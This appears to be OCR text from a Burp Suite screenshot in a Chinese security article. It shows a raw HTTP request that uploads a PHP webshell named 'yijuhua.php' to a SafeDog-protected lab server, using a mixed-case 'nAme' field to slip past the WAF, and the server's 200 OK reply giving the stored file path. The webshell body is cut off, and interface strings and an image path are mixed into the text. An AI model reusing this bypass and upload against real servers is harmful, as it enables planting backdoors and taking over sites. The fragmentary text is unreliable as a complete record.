 Request
Raw Params Headers Hex
POST /web1/upload.php HTTP/1.1
Host: 192.168.57.142
Proxy-Connection: keep-alive
Content-Length: 506
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp78nBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=
大写字母A
------WebKitFormBoundaryyoHeklp78nBLq7QP
Content-Disposition: form-data; nAme="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:14:20 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 58
Content-Type: text/html
File Path:C:\phpStudy\WWW\web1/upload/20yijuhua.php<br/>OK
? < + > Type a search term 0 matches
216 bytes | 1,029 millis
REEBUF
微信号: lemon-sec